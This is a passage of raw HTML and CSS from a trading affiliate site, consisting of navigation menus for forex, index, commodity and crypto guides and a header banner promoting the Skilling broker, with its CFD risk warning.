ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-2782 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Guides</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2782 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-2075 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/cfd-trading/"><span class="ubermenu-target-title ubermenu-target-text">CFD Trading</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-2783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/copy-trading/"><span class="ubermenu-target-title ubermenu-target-text">Copy Trading</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-2076 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/forex-trading/"><span class="ubermenu-target-title ubermenu-target-text">Forex Trading</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-2077 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/short-selling/"><span class="ubermenu-target-title ubermenu-target-text">Short Selling</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-3729 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Forex Trading</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3729 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-5108 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/forex-trading/eurusd/"><span class="ubermenu-target-title ubermenu-target-text">Trade EURUSD</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-5109 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/forex-trading/gbpusd/"><span class="ubermenu-target-title ubermenu-target-text">Trade GBPUSD</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-5107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/forex-trading/eurnok/"><span class="ubermenu-target-title ubermenu-target-text">Trade EURNOK</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-5110 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/forex-trading/usdcad/"><span class="ubermenu-target-title ubermenu-target-text">Trade USDCAD</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-5111 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/forex-trading/usdchf/"><span class="ubermenu-target-title ubermenu-target-text">Trade USDCHF</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-5112 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/forex-trading/usdjpy/"><span class="ubermenu-target-title ubermenu-target-text">Trade USDJPY</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-5114 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Indices</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5114 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-5115 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/indices/dax/"><span class="ubermenu-target-title ubermenu-target-text">DAX Index</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-5116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/indices/dow-jones/"><span class="ubermenu-target-title ubermenu-target-text">Dow Jones Index</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-5117 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/indices/ftse/"><span class="ubermenu-target-title ubermenu-target-text">FTSE Index</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-5118 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/indices/nasdaq/"><span class="ubermenu-target-title ubermenu-target-text">Nasdaq Index</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-5119 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/indices/nikkei/"><span class="ubermenu-target-title ubermenu-target-text">NIKKEI Index</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-5120 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/indices/sp500/"><span class="ubermenu-target-title ubermenu-target-text">S&#038;P500 Index</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-5121 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/indices/vix/"><span class="ubermenu-target-title ubermenu-target-text">VIX Index</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-5122 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Commodities</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5122 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-5123 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/cfd-trading/natural-gas/"><span class="ubermenu-target-title ubermenu-target-text">Natural Gas</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-3056 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Investing</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3056 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-3058 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Guides</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3058 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-3057 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/buy-stocks/"><span class="ubermenu-target-title ubermenu-target-text">How to Buy Stocks</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-3568 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Crypto</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3568 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-3569 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/buy-crypto/apecoin/"><span class="ubermenu-target-title ubermenu-target-text">Buy ApeCoin (APE)</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-3667 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/buy-crypto/vechain/"><span class="ubermenu-target-title ubermenu-target-text">Buy VeChain</span></a></li></ul></li></ul></li></ul></nav>
<!-- End UberMenu -->

</div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_28{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
/* inline tdc_css att */

.tdi_28{
position:relative;
}

</style>
<div class="tdi_27_rand_style td-element-style" ><style>
.tdi_27_rand_style{
background-color:rgba(255,255,255,0) !important;
}
 </style></div><div id="tdi_29" class="tdc-row"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30,
				.tdi_30 .tdc-columns{
				    display: block;
				}.tdi_30 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_30.tdc-row-content-vert-center,
                    .tdi_30.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_30.tdc-row-content-vert-bottom,
                    .tdi_30.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_30.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_30.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_30{
padding-right:15px !important;
padding-left:15px !important;
box-shadow:0 0 12px #00cf80 !important;
position:relative;
}

.tdi_30 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_29_rand_style td-element-style" ><style>
.tdi_29_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_32{
width:15% !important;
}

</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_33 td-animation-stack tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>
/* custom css */
.tdm_block.tdm_block_inline_image{
                  position: relative;
                  margin-bottom: 0;
                  line-height: 0;
                }.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{
                  position: relative;
                  display: inline-block;
                }.tdm_block.tdm_block_inline_image .td-image-video-modal{
                  cursor: pointer;
                }.tdm_block.tdm_block_inline_image .tdm-caption{
                  width: 100%;
                  font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                  padding-top: 6px;
                  padding-bottom: 6px;
                  font-size: 12px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{
                  position: absolute;
                  left: 0;
                  bottom: 0;
                  margin-top: 0;
                  padding-left: 10px;
                  padding-right: 10px;
                  width: 100%;
                  background: rgba(0, 0, 0, 0.7);
                  color: #fff;
                }.tdi_33{
                    width: 150px;;
                }.tdi_33 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }
</style><a href="https://norztrading.com/visit/skilling" target="blank" rel="nofollow" class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://norztrading.com/wp-content/uploads/2022/06/skilling-logo-transparent.png"  title="skilling-logo-transparent" width="132" height="42"></a></div></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_35{
                    vertical-align: baseline;
                }.tdi_35 > .wpb_wrapper,
				.tdi_35 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_35 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_35 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_35 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_35{
width:55% !important;
}

</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_37  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_37{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_37,
				.tdi_37 .tdc-inner-columns{
				    display: block;
				}.tdi_37 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_37 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_37 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
</style><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_39{
                    vertical-align: baseline;
                }.tdi_39 .vc_column-inner > .wpb_wrapper,
				.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_list tdi_40 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_40" >
<style>

/* inline tdc_css att */

.tdi_40{
margin-bottom:0px !important;
padding-top:5px !important;
}

</style>
<style>
/* custom css */
.tdm_block_list .tdm-list-items{
				    display: flex;
				    flex-direction: column;
                    margin: 0;
                    font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                    font-size: 15px;
                    line-height: 24px;
                    color: #666;
                }.tdm_block_list.tdm-content-horiz-center .tdm-list-items{
                    align-items: center;
                }.tdm_block_list.tdm-content-horiz-right .tdm-list-items{
                    align-items: flex-end;
                }.tdm_block_list .tdm-list-item{
                    margin-bottom: 8px;
                    margin-left: 0;
                }.tdm_block_list .tdm-list-item:after{
                    content: '';
                    display: table;
                    clear: both;
                }.tdm_block_list .tdm-list-item .tdm-list-icon{
                    vertical-align: middle;
                }.tdm_block_list .tdm-list-item i{
                    position: relative;
                    float: left;
                    line-height: inherit;
                    vertical-align: middle;
                    color: #4db2ec;
                }.tdm_block_list .tdm-list-item .tdm-list-icon-svg{
                    margin-top: -3px;
                    display: inline-flex;
                    align-items: center;
                    justify-content: center;
                }.tdm_block_list .tdm-list-item svg{
                    width: 15px;
                    height: auto;
                }.tdm_block_list .tdm-list-item svg,
                .tdm_block_list .tdm-list-item svg *{
                    fill: #4db2ec;
                }.tdm_block_list.tdm-list-with-icons .tdm-list-item{
                    list-style-type: none;
                }.tdi_40 .tdm-list-text,
				.tdi_40 .tdm-list-text a{
				    color: #0a0400;
				}.tdi_40 .tdm-list-item i{
				    color: var(--green);
				
				    font-size: 16px;
				}.tdi_40 .tdm-list-item svg,
				.tdi_40 .tdm-list-item svg *{
				    fill: var(--green);
				}.tdi_40 .tdm-list-item .tdm-list-icon{
				    margin-right: 11px;
				}.tdi_40 .tdm-list-item{
					font-family:DM Sans !important;font-size:14px !important;line-height:0.8 !important;
				}
</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-check"></i><span class="tdm-list-text">X500 Leverage</span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-check"></i><span class="tdm-list-text">50+ Cryptos</span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-check"></i><span class="tdm-list-text">700+ stocks</span></li></ul></div></div></div></div></div><div class="vc_column_inner tdi_42  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_42{
                    vertical-align: baseline;
                }.tdi_42 .vc_column-inner > .wpb_wrapper,
				.tdi_42 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_42 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_list tdi_43 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_43" >
<style>

/* inline tdc_css att */

.tdi_43{
margin-bottom:0px !important;
padding-top:5px !important;
}

</style>
<style>
/* custom css */
.tdi_43 .tdm-list-text,
				.tdi_43 .tdm-list-text a{
				    color: #0a0400;
				}.tdi_43 .tdm-list-item i{
				    color: var(--green);
				
				    font-size: 16px;
				}.tdi_43 .tdm-list-item svg,
				.tdi_43 .tdm-list-item svg *{
				    fill: var(--green);
				}.tdi_43 .tdm-list-item .tdm-list-icon{
				    margin-right: 11px;
				}.tdi_43 .tdm-list-item{
					font-family:DM Sans !important;font-size:14px !important;line-height:0.8 !important;
				}
</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-check"></i><span class="tdm-list-text">MetaTrader 4</span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-check"></i><span class="tdm-list-text">Skilling Trader</span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-check"></i><span class="tdm-list-text">cTrader</span></li></ul></div></div></div></div></div><div class="vc_column_inner tdi_45  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_45{
                    vertical-align: baseline;
                }.tdi_45 .vc_column-inner > .wpb_wrapper,
				.tdi_45 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_45 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_list tdi_46 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_46" >
<style>

/* inline tdc_css att */

.tdi_46{
margin-bottom:0px !important;
padding-top:5px !important;
}

</style>
<style>
/* custom css */
.tdi_46 .tdm-list-text,
				.tdi_46 .tdm-list-text a{
				    color: #0a0400;
				}.tdi_46 .tdm-list-item i{
				    color: var(--green);
				
				    font-size: 16px;
				}.tdi_46 .tdm-list-item svg,
				.tdi_46 .tdm-list-item svg *{
				    fill: var(--green);
				}.tdi_46 .tdm-list-item .tdm-list-icon{
				    margin-right: 11px;
				}.tdi_46 .tdm-list-item{
					font-family:DM Sans !important;font-size:14px !important;line-height:0.8 !important;font-weight:400 !important;
				}
</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-check"></i><span class="tdm-list-text">TradingView</span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-check"></i><span class="tdm-list-text">Fast withdrawals</span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-check"></i><span class="tdm-list-text">Nordic Fintech</span></li></ul></div></div></div></div></div></div></div></div><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_48{
                    vertical-align: baseline;
                }.tdi_48 > .wpb_wrapper,
				.tdi_48 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_48 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_48 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_48 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_48{
padding-top:10px !important;
width:30% !important;
}

</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_49 tdm-block-button-full tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49"     >
<style>
/* custom css */
.tdm_block.tdm_block_button{
                  margin-bottom: 0;
                }.tdm_block.tdm_block_button .tds-button{
                  line-height: 0;
                }.tdm_block.tdm_block_button.tdm-block-button-inline{
                  display: inline-block;
                }.tdm_block.tdm_block_button.tdm-block-button-full,
                .tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{
                  display: block;
                }
</style>
<style>
body .tdi_50{
					background-color: #10bf6b;
				}.tdi_49{
				    z-index: 1;
				}.tdi_50:before{
					background: -webkit-linear-gradient(-90deg,#10bf6b,#0c9931);background: linear-gradient(-90deg,#10bf6b,#0c9931);
				}.tdi_50:hover:before{
					transform: translate(-50%,-50%) scale(1.1);
					-webkit-transform: translate(-50%,-50%) scale(1.1);
				}.tdi_50 .tdm-btn-text,
				.tdi_50 i{
					color: #fff;
				}.tdi_50 svg{
				    fill: #fff;
				}.tdi_50 svg *{
				    fill: inherit;
				}.tdi_50 .tdm-btn-icon:first-child{
					margin-right: 14px;
				}.tdi_50,
				.tdi_50:before{
					border-radius: 4px;
				}.tdi_50{
					box-shadow:  0px 2px 16px 0px rgba(77,178,236,0.8);
				
					font-family:DM Sans !important;font-size:20px !important;font-weight:900 !important;
				}.tdi_50:hover{
					box-shadow:  0px 4px 26px 0px rgba(0,0,0,0.3);
				}.tdi_50:hover,
				.tdi_49.td-scroll-in-view .tdi_50{
					transform: scale(1.1);
					-webkit-transform: scale(1.1);
				}.tdi_49:hover,
				.tdi_49.td-scroll-in-view{
                    z-index: 999;
                }
</style><div class="tds-button td-fix-index"><a href="https://norztrading.com/visit/skilling" class="tds-button8 tdm-btn tdm-btn-lg tdi_50"  rel="nofollow"  target="_blank" ><i class="tdm-btn-icon tdc-font-typcn tdc-font-typcn-arrow-forward-outline"></i><span class="tdm-btn-text">VISIT HERE</span></a></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_51  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>

/* inline tdc_css att */

.tdi_51{
margin-bottom:-18px !important;
}

</style>
<style>
/* custom css */
.tdi_51,
                .tdi_51 p{
			        font-size:10px !important;font-style:italic !important;font-weight:500 !important;
		        }.tdi_51{
			        color: #000000;
		        }
</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><p>77.5% of retail investor accounts lose money when trading CFDs with this provider.</p>
</div></div></div></div></div></div></div></div>                </div>
            </div>
                    
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div id="tdi_52" class="tdc-zone"><div class="tdc_zone tdi_53  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_53{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_53{
position:relative;
}

</style>
<div class="tdi_52_rand_style td-element-style" ><style>
.tdi_52_rand_style{
background-color:#f3f7fa !important;
}
 </style></div><div id="tdi_54" class="tdc-row"><div class="vc_row tdi_55  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_55,
                .tdi_55 .tdc-columns{
                    min-height: 0;
                }.tdi_55,
				.tdi_55 .tdc-columns{
				    display: block;
				}.tdi_55 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_55{
padding-top:50px !important;
padding-right:30px !important;
padding-bottom:50px !important;
padding-left:30px !important;
box-shadow:0 0 8px var(--nft-custom-color-2) !important;
position:relative;
}

.tdi_55 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_55{
padding-bottom:450px !important;
